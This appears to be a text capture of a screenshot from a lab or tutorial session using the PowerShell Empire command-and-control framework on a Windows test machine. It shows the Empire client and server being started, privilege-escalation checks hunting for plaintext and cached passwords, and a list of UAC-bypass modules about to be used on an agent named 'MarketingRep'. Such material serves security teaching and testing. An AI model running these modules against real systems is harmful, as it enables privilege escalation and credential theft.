 starkiller
sudo powershell-empir...
02:49 AM
sudo powershell-empire client
sudo powershell-empire server
sudo powershell-empire client
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
Invoke-AllChecks completed
[*] Task 2 results received
Description : Intel(R) PRO/1000 MT Desktop Adapter
MACAddress : 08:00:27:E6:E5:59
DHCPEnabled : True
IPAddress : 10.0.2.15, fe80::c50d:519f:96a4:e108
IPSubnet : 255.255.255.0, 64
DefaultIPGateway : 10.0.2.2
DNSServer : 192.168.2.1
DNSHostName : MSEDGEWIN10
DNSSuffix :
(Empire: MarketingRep) > usemodule bypassuac
csharp/Sharpsploit.Credentials/BypassUACGrunt
csharp/Sharpsploit.Credentials/BypassUACCommand
powershell/privesc/bypassuac_fodhelper
powershell/privesc/bypassuac
powershell/privesc/bypassuac_eventvwr
powershell/privesc/bypassuac_sdctlbypass
powershell/privesc/bypassuac_wscript
Connected to https://localhost:1337. 1 agents. 2 unread messages.